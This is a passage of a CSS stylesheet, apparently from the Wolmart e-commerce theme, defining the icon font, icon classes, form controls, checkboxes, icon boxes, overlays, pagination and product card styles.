    .banner-newsletter-bg .input-wrapper {
        display: block;
    }

    .banner-newsletter-bg .form-control {
        margin-bottom: 1.5rem;
        margin-right: 0;
    }
}

/*----------------------------------------
    Wolmart Font icon
-----------------------------------------*/
@font-face {
    font-family: "wolmart";
    src: url("../fonts/wolmart87d5.eot?png09e");
    src: url("../fonts/wolmart87d5.woff?png09e") format("woff"), url("../fonts/wolmart87d5.eot?png09e#iefix") format("embedded-opentype"), url("../fonts/wolmart87d5.ttf?png09e") format("truetype"), url("../fonts/wolmart87d5.svg?png09e#wolmart") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^=w-icon-],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "wolmart" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-shipping:before {
    content: "";
}

.w-icon-truck2:before {
    content: "";
}

.w-icon-comments-solid:before {
    content: "";
}

.w-icon-heart-full:before {
    content: "";
}

.w-icon-instagram:before {
    content: "";
}

.w-icon-youtube:before {
    content: "";
}

.w-icon-pinterest:before {
    content: "";
}

.w-icon-pinterest-p:before {
    content: "";
}

.w-icon-google:before {
    content: "";
}

.w-icon-twitter:before {
    content: "";
}

.w-icon-facebook:before {
    content: "";
}

.w-icon-minus:before {
    content: "";
}

.w-icon-plus:before {
    content: "";
}

.w-icon-angle-down:before {
    content: "";
}

.w-icon-angle-up:before {
    content: "";
}

.w-icon-angle-left:before {
    content: "";
}

.w-icon-angle-right:before {
    content: "";
}

.w-icon-hamburger:before {
    content: "";
}

.w-icon-star-square-full:before {
    content: "";
}

.w-icon-exclamation-triangle:before {
    content: "";
}

.w-icon-times-circle:before {
    content: "";
}

.w-icon-cog:before {
    content: "";
}

.w-icon-star-square:before {
    content: "";
}

.w-icon-exclamation-circle:before {
    content: "";
}

.w-icon-check-solid:before {
    content: "";
}

.w-icon-check:before {
    content: "";
}

.w-icon-comments:before {
    content: "";
}

.w-icon-envelop:before {
    content: "";
}

.w-icon-envelop2:before {
    content: "";
}

.w-icon-youtube-solid:before {
    content: "";
}

.w-icon-times-solid:before {
    content: "";
}

.w-icon-call:before {
    content: "";
}

.w-icon-call2:before {
    content: "";
}

.w-icon-cart:before {
    content: "";
}

.w-icon-category:before {
    content: "";
}

.w-icon-bars:before {
    content: "";
}

.w-icon-compare:before {
    content: "";
}

.w-icon-computer:before {
    content: "";
}

.w-icon-electronics:before {
    content: "";
}

.w-icon-tshirt:before {
    content: "";
}

.w-icon-account:before {
    content: "";
}

.w-icon-search2:before {
    content: "";
}

.w-icon-android:before {
    content: "";
}

.w-icon-ios:before {
    content: "";
}

.w-icon-art-class:before {
    content: "";
}

.w-icon-bag:before {
    content: "";
}

.w-icon-basketball:before {
    content: "";
}

.w-icon-bathtub:before {
    content: "";
}

.w-icon-bed:before {
    content: "";
}

.w-icon-birthday-cake:before {
    content: "";
}

.w-icon-bow:before {
    content: "";
}

.w-icon-bridge-lamp:before {
    content: "";
}

.w-icon-calendar:before {
    content: "";
}

.w-icon-camera:before {
    content: "";
}

.w-icon-cart2:before {
    content: "";
}

.w-icon-dots-circle:before {
    content: "";
}

.w-icon-chat:before {
    content: "";
}

.w-icon-desktop:before {
    content: "";
}

.w-icon-dish:before {
    content: "";
}

.w-icon-display:before {
    content: "";
}

.w-icon-download:before {
    content: "";
}

.w-icon-envelop-closed:before {
    content: "";
}

.w-icon-fax:before {
    content: "";
}

.w-icon-furniture:before {
    content: "";
}

.w-icon-gamepad:before {
    content: "";
}

.w-icon-gift:before {
    content: "";
}

.w-icon-grid:before {
    content: "";
}

.w-icon-headphone:before {
    content: "";
}

.w-icon-heartbeat:before {
    content: "";
}

.w-icon-home:before {
    content: "";
}

.w-icon-honour:before {
    content: "";
}

.w-icon-hotline:before {
    content: "";
}

.w-icon-ice-cream:before {
    content: "";
}

.w-icon-list:before {
    content: "";
}

.w-icon-mobile:before {
    content: "";
}

.w-icon-money:before {
    content: "";
}

.w-icon-motocycle:before {
    content: "";
}

.w-icon-net-world:before {
    content: "";
}

.w-icon-orders:before {
    content: "";
}

.w-icon-phone:before {
    content: "";
}

.w-icon-return:before {
    content: "";
}

.w-icon-rice-cooker:before {
    content: "";
}

.w-icon-ruby:before {
    content: "";
}

.w-icon-search:before {
    content: "";
}

.w-icon-search-minus:before {
    content: "";
}

.w-icon-search-plus:before {
    content: "";
}

.w-icon-service:before {
    content: "";
}

.w-icon-shopify:before {
    content: "";
}

.w-icon-sofa:before {
    content: "";
}

.w-icon-sport:before {
    content: "";
}

.w-icon-star:before {
    content: "";
}

.w-icon-star-full:before {
    content: "";
}

.w-icon-table:before {
    content: "";
}

.w-icon-table2:before {
    content: "";
}

.w-icon-truck:before {
    content: "";
}

.w-icon-tshirt2:before {
    content: "";
}

.w-icon-user:before {
    content: "";
}

.w-icon-wallet:before {
    content: "";
}

.w-icon-heart:before {
    content: "";
}

.w-icon-gift2:before {
    content: "";
}

.w-icon-dashboard:before {
    content: "";
}

.w-icon-power-off:before {
    content: "";
}

.w-icon-wallet2:before {
    content: "";
}

.w-icon-products:before {
    content: "";
}

.w-icon-reports:before {
    content: "";
}

.w-icon-return2:before {
    content: "";
}

.w-icon-reviews:before {
    content: "";
}

.w-icon-return3:before {
    content: "";
}

.w-icon-cog2:before {
    content: "";
}

.w-icon-ship-station:before {
    content: "";
}

.w-icon-social:before {
    content: "";
}

.w-icon-store-seo:before {
    content: "";
}

.w-icon-store:before {
    content: "";
}

.w-icon-support:before {
    content: "";
}

.w-icon-tools:before {
    content: "";
}

.w-icon-vendor-store:before {
    content: "";
}

.w-icon-verification:before {
    content: "";
}

.w-icon-visit:before {
    content: "";
}

.w-icon-withdraw:before {
    content: "";
}

.w-icon-rotate-3d:before {
    content: "";
}

.w-icon-movie:before {
    content: "";
}

.w-icon-prev:before {
    content: "";
}

.w-icon-play:before {
    content: "";
}

.w-icon-next:before {
    content: "";
}

.w-icon-map-marker:before {
    content: "";
}

.w-icon-long-arrow-down:before {
    content: "";
}

.w-icon-long-arrow-left:before {
    content: "";
}

.w-icon-long-arrow-right:before {
    content: "";
}

.w-icon-long-arrow-up:before {
    content: "";
}

.w-icon-comment:before {
    content: "";
}

.w-icon-envelop3:before {
    content: "";
}

.w-icon-logout:before {
    content: "";
}

.w-icon-envelop4:before {
    content: "";
}

.w-icon-orders2:before {
    content: "";
}

.w-icon-quote:before {
    content: "";
}

.w-icon-sale:before {
    content: "";
}

.w-icon-heart2:before {
    content: "";
}

.w-icon-zoom:before {
    content: "";
}

.w-icon-deliver:before {
    content: "";
}

.w-icon-air-conditioning:before {
    content: "";
}

.w-icon-bottles:before {
    content: "";
}

.w-icon-cabbage:before {
    content: "";
}

.w-icon-drink:before {
    content: "";
}

.w-icon-fish:before {
    content: "";
}

.w-icon-fruits:before {
    content: "";
}

.w-icon-info:before {
    content: "";
}

.w-icon-kettle:before {
    content: "";
}

.w-icon-lightning:before {
    content: "";
}

.w-icon-meat:before {
    content: "";
}

.w-icon-notes:before {
    content: "";
}

.w-icon-pots:before {
    content: "";
}

.w-icon-recent:before {
    content: "";
}

.w-icon-speaker:before {
    content: "";
}

.w-icon-sticks:before {
    content: "";
}

.w-icon-tea:before {
    content: "";
}

.w-icon-toy:before {
    content: "";
}

.w-icon-vacuum:before {
    content: "";
}

.w-icon-register:before {
    content: "";
}

.w-icon-seller:before {
    content: "";
}

/*------------------------
    Form
        - Form Control
        - Input Wrapper
-------------------------*/
.form .form-control {
    margin-bottom: 2rem;
}

input:-internal-autofill-selected {
    background-color: #fff !important;
    background-image: none !important;
    color: black !important;
}

.form-control {
    display: block;
    width: 100%;
    min-height: 4.7rem;
    padding: 0.85rem 2rem;
    border: 1px solid #eee;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    color: #999;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
}

.form-control.form-solid {
    background-color: #fff;
    border: 0;
    color: #8d8d8d;
}

.form-control.form-control-md {
    font-size: 1.3rem;
    min-height: 4.4rem;
}

.form-control.form-control-sm {
    font-size: 1.2rem;
    min-height: 4rem;
}

textarea {
    font-family: inherit;
    min-width: 100%;
    max-width: 100%;
}

.select-box,
.select-menu {
    position: relative;
}

.select-box select,
.select-menu select {
    position: relative;
    max-width: 14.6rem;
    min-height: auto;
    width: 100%;
    height: 100%;
    padding-left: 9px;
    padding-right: 27px;
    border: 1px solid #e3e3e3;
    color: inherit;
    background-color: transparent;
    font-size: 1.2rem;
    font-family: inherit;
    letter-spacing: inherit;
    z-index: 1;
    -moz-appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.select-box select:focus,
.select-menu select:focus {
    outline: none;
}

.select-box::before,
.select-menu::before {
    content: "";
    font-family: "Wolmart";
    font-size: 9px;
    font-weight: 600;
    line-height: 1;
    position: absolute;
    right: 2rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.select-box option {
    font-size: 1.2rem;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    select::-ms-expand {
        display: none;
    }

    select:focus::-ms-value {
        background: transparent;
        color: currentColor;
    }
}

.input-wrapper input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    border-width: 1px 0 1px 1px;
}

.input-wrapper-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    max-width: 67.5rem;
    width: 100%;
}

.input-wrapper-inline .btn {
    line-height: 1;
}

.input-wrapper-rounded .form-control {
    border-radius: 0.4rem;
}

.input-wrapper-round .form-control {
    position: relative;
    border-radius: 3rem;
}

.input-wrapper-round .btn {
    border-radius: 3rem;
    line-height: 1;
}

.input-wrapper-round .form-control {
    border-radius: 3rem 0 0 3rem;
}

.input-wrapper-round .btn {
    border-radius: 0 3rem 3rem 0;
}

.input-group {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 4.4rem;
    position: relative;
    width: 100%;
}

.input-group .form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 1.3rem;
    padding: 0 1.4rem 0 1.8rem;
    height: inherit;
    min-height: auto;
    max-width: 100%;
    -webkit-appearance: textfield;
    border: solid #ccc;
    border-width: 1px;
    color: #666;
}

.input-group .form-control:hover::-webkit-outer-spin-button,
.input-group .form-control:hover::-webkit-inner-spin-button,
.input-group .form-control:focus::-webkit-outer-spin-button,
.input-group .form-control:focus::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.input-group button {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 1.5rem;
    padding: 0;
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 50%;
    background-color: #eee;
    color: #666;
    font-size: 1.4rem;
    border: none;
}

.input-group button + button {
    margin-right: 3.3rem;
}

.input-group button:hover {
    cursor: pointer;
}

.custom-radio {
    position: relative;
}

.custom-radio .custom-control-input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.custom-radio .custom-control-label {
    padding-left: 3rem;
}

.custom-radio .custom-control-label::after {
    content: "";
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: 1px solid;
    border-radius: 2px;
    color: #999;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    font-weight: 900;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
    -webkit-transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
    transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
}

.custom-radio .custom-control-label.round::after {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    content: "";
    background-color: #f75b10;
    color: #fff;
    border: 2px solid #f75b10;
    padding-left: 2px;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label.color-dark::after {
    background-color: #333;
    border-color: #333;
}

.custom-checkbox {
    position: absolute;
    opacity: 0;
    z-index: 1;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
}

.custom-checkbox + label {
    display: inline-block;
    position: relative;
    padding-left: 2.5rem;
    cursor: pointer;
}

.custom-checkbox + label::before {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 18px;
    height: 18px;
    line-height: 15px;
    border: 1px solid #ccc;
    border-radius: 2px;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .custom-checkbox + label::before {
        line-height: 14px;
    }
}

.custom-checkbox:checked + label::before,
.custom-checkbox.checked + label::before {
    content: "";
    border-color: #222;
    background: #222;
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    text-align: center;
}

.btn-absolute input.form-control {
    width: 100%;
    padding-left: 2rem;
    color: #999;
    font-size: 1.4rem;
}

.btn-absolute .btn {
    position: absolute;
    width: auto;
    height: 100%;
    min-width: 4.4rem;
    right: 0;
    font-size: 1.3rem;
}

.btn-absolute .btn:hover {
    color: #f75b10;
}

/* -----------------------------------
    Custom Icons
        - User Icon
        - Minicart Icon
        - Menu Icon
-------------------------------------*/
.user-icon {
    display: block;
    padding-bottom: 2px;
}

.user-icon::before,
.user-icon::after {
    content: "";
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.user-icon::before {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-bottom: 1px;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
    box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
}

.user-icon::after {
    width: 22px;
    height: 12px;
    border-radius: 7px 7px 0 0;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
    box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
}

.minicart-icon {
    position: relative;
    height: 2.167em;
    text-align: center;
}

.minicart-icon::before,
.minicart-icon::after {
    border: solid 2px;
    border-color: #333333;
}

.minicart-icon::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.3em;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0.7);
    transform: translateX(-50%) scale(0.7);
    width: 1.32em;
    height: 1.2em;
    border-radius: 10px 10px 0 0;
    border-bottom: none;
}

.minicart-icon::after {
    content: "";
    display: inline-block;
    width: 29px;
    height: 24px;
    background-color: transparent;
    border-radius: 0 0 5px 5px;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    margin-top: 1px;
}

.menu-icon {
    display: inline-block;
    color: #fff;
    width: 1.7rem;
}

.menu-icon::before,
.menu-icon::after {
    display: block;
    content: "";
    width: 100%;
}

.menu-icon::before {
    height: 6px;
    border-top: 2px solid;
    border-bottom: 2px solid;
}

.menu-icon::after {
    height: 4px;
    border-bottom: 2px solid;
}

.icon-angle-left::before {
    content: "";
}

.icon-angle-right::before {
    content: "";
}

.icon-angle-left,
.icon-angle-right {
    font-family: "wolmart";
    font-style: normal;
}

.close-icon {
    display: block;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.close-icon::before,
.close-icon::after {
    display: block;
    position: absolute;
    background-color: #ccc;
    content: "";
}

.close-icon::before {
    height: 2px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.close-icon::after {
    height: 100%;
    width: 2px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* ---------------------------------------
    Icon Box
--------------------------------------- */
.icon-box .icon-box-title {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    margin-bottom: 0.4rem;
}

.icon-box p {
    font-size: 1.3rem;
    word-break: break-word;
    margin: 0;
    line-height: 1.2;
    color: #666;
}

.icon-box .icon-box-content {
    text-align: center;
}

.icon-box.text-center .icon-box-icon {
    margin-bottom: 1.6rem;
}

.icon-box.text-center .icon-box-icon.icon-bag {
    margin-bottom: 1.8rem;
}

.icon-box.text-center .icon-box-icon.icon-money {
    margin: 0.1rem 0 2.2rem;
}

.icon-box.text-center .icon-box-icon.icon-chat {
    margin-bottom: 1.2rem;
}

.icon-box.icon-box-lg .icon-box-title {
    font-size: 1.8rem;
}

.icon-box.icon-colored-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    background-color: #f75b10;
    color: #fff;
    margin-bottom: 2rem;
}

.icon-box-icon {
    display: inline-block;
    margin-bottom: 1.4rem;
}

.icon-box-primary .icon-box-icon i {
    color: #f75b10;
}

.icon-box-secondary .icon-box-icon i {
    color: #FF7272;
}

.icon-box-white .icon-box-icon svg {
    fill: #fff;
}

.icon-box-white .icon-box-icon i {
    color: #fff;
}

.icon-box-light .icon-box-icon svg {
    fill: #999;
}

.icon-box-icon i {
    font-size: 2.9rem;
    font-weight: 400;
    line-height: 1;
}

.icon-box-icon i.w-icon-truck {
    font-size: 3.9rem;
}

.icon-box-icon i.w-icon-bag {
    font-size: 3.7rem;
}

.icon-box-icon i.w-icon-money {
    font-size: 3.2rem;
}

.icon-box-icon i.w-icon-chat {
    font-size: 4.4rem;
}

.icon-box-lg .icon-box-icon i {
    font-size: 6rem;
}

.icon-box.icon-box-secondary .icon-box-icon i {
    font-size: 3rem;
}

.icon-box-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.icon-box-side .icon-box-content {
    text-align: start;
}

.icon-box-side .icon-box-content p {
    line-height: 1;
}

.icon-box-side .icon-box-icon {
    margin-right: 1.5rem;
    margin-bottom: 0;
}

.icon-box-side i {
    display: inline-block;
    vertical-align: middle;
}

.icon-border-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    border: 1px solid #ccc;
}

.circle-icon-section {
    margin: 0.7rem 0 5.7rem;
    padding: 5.7rem 0 3.2rem;
    background-color: #f8f8f8;
}

.circle-icon-section .iconbox-wrap {
    margin-bottom: 4.9rem;
}

.icon-box.icon-border-box {
    border: 1px solid #eeeeee;
    padding: 4rem 1rem 3.4rem;
    -webkit-transition: -webkit-box-shadow 0.4s;
    transition: -webkit-box-shadow 0.4s;
    transition: box-shadow 0.4s;
    transition: box-shadow 0.4s, -webkit-box-shadow 0.4s;
    border-radius: 0.5rem;
}

.icon-box.icon-border-box .icon-box-icon {
    margin-bottom: 2.5rem;
}

.icon-box.icon-border-box .icon-box-title {
    margin-bottom: 0.7rem;
}

.icon-box.icon-border-box p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.icon-box.icon-border-box a {
    color: #f75b10;
    font-weight: 600;
    font-size: 1.4rem;
}

.icon-box.icon-border-box a i {
    font-size: 1.6rem;
    vertical-align: middle;
    line-height: 0;
}

.icon-box.icon-border-box:hover {
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
}

.iconbox-boxed-section .row {
    margin: 0 -3rem;
}

.iconbox-boxed-section .row > * {
    padding: 0 3rem;
}

.iconbox-boxed-section .shadow-swiper {
    overflow-y: auto;
    padding: 4rem;
    margin: -4rem;
}

@media (max-width: 1320px) {
    .iconbox-boxed-section .shadow-swiper {
        padding: 4rem 2rem;
        margin: -4rem -2rem;
    }
}

@media (min-width: 768px) {
    .icon-box-side.icon-box-money {
        margin-top: 0.2rem;
    }

    .icon-box-side.icon-box-chat {
        margin-top: -0.3rem;
    }
}

@media (max-width: 767px) {
    .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .icon-box-side .icon-box-icon {
        margin-right: 0;
        margin-bottom: 1rem;
    }

    .icon-box-side .icon-box-content {
        text-align: center;
    }

    .icon-box-side.icon-box-money {
        margin-top: 0.6rem;
    }

    .icon-box-side.icon-box-chat .icon-box-icon {
        margin-bottom: 0.4rem;
    }
}

/*----------------------------
    Overlay
-----------------------------*/
.overlay-dark figure,
.overlay-dark .banner,
.overlay-light figure,
.overlay-light .banner {
    position: relative;
}

.overlay-dark figure::after,
.overlay-dark figure > a::after,
.overlay-dark.banner::after,
.overlay-light figure::after,
.overlay-light figure > a::after,
.overlay-light.banner::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #333;
    opacity: 0;
    -webkit-transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.overlay-dark:hover figure::after,
.overlay-dark:hover figure > a::after,
.overlay-dark.banner:hover::after,
.overlay-light:hover figure::after,
.overlay-light:hover figure > a::after,
.overlay-light.banner:hover::after {
    opacity: 0.1;
}

.overlay-dark.banner-fixed::after,
.overlay-dark.post > figure::after,
.overlay-light.banner-fixed::after,
.overlay-light.post > figure::after {
    content: none;
}

.overlay-dark.post > figure > a::after,
.overlay-light.post > figure > a::after {
    z-index: 1;
}

.overlay-light figure::after,
.banner.overlay-light::after {
    background: #ccc;
}

.overlay-zoom {
    overflow: hidden;
}

.overlay-zoom img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-zoom:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.overlay-rotate {
    overflow: hidden;
}

.overlay-rotate img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-rotate:hover {
    -webkit-transform: rotateZ(3deg) scale(1.08);
    transform: rotateZ(3deg) scale(1.08);
}

/*--------------------------------
    Pagniation
---------------------------------*/
.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.2rem;
    color: #333;
    letter-spacing: 0.025em;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 12px 30px rgba(0, 0, 0, .08);
    padding: 8px;
}

.pagination > * {
    font-size: 1.5rem;
    font-weight: bold;
}

.pagination a {
    color: inherit;
}

.pagination .prev,
.pagination .next {
    height: 4rem;
    min-width: 8rem;
    padding: 1.2rem;
    line-height: 1;
    text-align: center;
    letter-spacing: 0;
}

.pagination .prev.disabled,
.pagination .next.disabled {
    color: #aaa;
}

.pagination .prev {
    margin-right: 0.5rem;
}

.pagination .prev i {
    margin-right: 0.5rem;
}

.pagination .next i {
    margin-left: 0.5rem;
}

.page-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-width: 4rem;
    height: 4rem;
    background-color: transparent;
    border: 1px solid transparent;
    -webkit-transition: background-color 0.4s, border 0.4s, color 0.4s;
    transition: background-color 0.4s, border 0.4s, color 0.4s;
    line-height: 1;
}

:hover:not(.disabled) > .page-link,
.active:not(.disabled) > .page-link {
    background-color: #f75d00;
    border-color: #eee;
    color: #ffffff;
    /*border-radius: 0.3rem;*/
    border-radius: 50px;
    border: 3px solid #ffd2c1;
}

.page-item:not(:last-child) {
    margin-right: 0.5rem;
}

.page-item-dots {
    white-space: nowrap;
}

.page-item-dots::before {
    content: "...";
    display: inline-block;
    vertical-align: middle;
    font-size: 0.9rem;
    font-weight: 600;
    margin-right: 0.1rem;
    margin-top: -6px;
}

/*-------------------------------------------
    Products
        - Default
        - Simple
        - Slide Up
        - Image Gap
        - Widget
        - List
--------------------------------------------*/
.product {
    position: relative;
    font-family: Poppins, sans-serif;
    font-size: 1rem;
    color: #020101;
    -webkit-transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
}

.product:hover .product-action,
.product:hover .product-action-vertical,
.product:hover .product-action-horizontal {
    visibility: visible;
    opacity: 1;
}

.product:hover .product-action-horizontal {
    bottom: 1.5rem;
}

.product .product-price {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.product-media {
    position: relative;
    margin-bottom: 0;
    -webkit-transition: -webkit-box-shadow 0.35s;
    transition: -webkit-box-shadow 0.35s;
    transition: box-shadow 0.35s;
    transition: box-shadow 0.35s, -webkit-box-shadow 0.35s;
}

.product-media img {
    display: block;
    width: auto;
    height: auto;
    max-height: 390px;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.product-media img:last-child {
    position: absolute;
    opacity: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-media img:first-child {
    position: relative;
    opacity: 1;
}

.product-media:hover img:last-child {
    opacity: 1;
}

.product-label-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    left: 2rem;
    top: 2rem;
    max-width: 11rem;
    z-index: 1;
}

.product-label {
    display: inline-block;
    text-align: center;
    margin-bottom: 0.5rem;
    font-size: 1.2em;
    letter-spacing: -0.005em;
    color: #fff;
    line-height: 1;
    padding: 0.6rem 1rem;
    border-radius: 0.3rem;
    text-transform: uppercase;
}

.product-label.label-new {
    background: #f75b10;
    padding: 0.6rem 1rem;
}

.product-label.label-featured {
    background: #108ff7;
    padding: 0.6rem 1rem;
}

.product-label.label-discount {
    background: #FF7272;
}

.product-label.label-hot {
    background: #799b5a;
}

.product-sales-wrapper {
    position: relative;
    margin-bottom: 1.4rem;
}

.product-sales-wrapper .progress-bar {
    height: 1rem;
    background: #eee;
    margin-bottom: 0.7rem;
}

.product-sales-wrapper .product-sales-count {
    color: #666;
    font-size: 1.3rem;
}

.product-sales-wrapper .product-sales-count mark {
    background-color: transparent;
    color: inherit;
}

.btn-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 1.14em 0;
    line-height: 1.2;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4em;
    font-weight: 600;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn-product:hover,
.btn-product:active {
    color: #fff;
}

.btn-product.btn-link {
    display: inline-block;
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.6;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background-color: transparent;
    padding: 0;
}

.btn-product.btn-link::after {
    margin-top: 0;
}

.btn-product.btn-sm {
    padding: 0.693em 0;
}

.btn-wishlist {
    line-height: 1;
}

.btn-wishlist i::before {
    margin: 0;
}

.btn-cart {
    font-weight: 600;
}

.btn-cart.btn-link {
    color: #f75b10;
}

.btn-cart.btn-link:hover,
.btn-cart.btn-link:active {
    color: #f75b10;
}

.btn-cart:not(.btn-product-icon) i.w-icon-cart {
    font-size: 1.8rem;
    margin-bottom: 0.4rem;
}

.btn-product-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
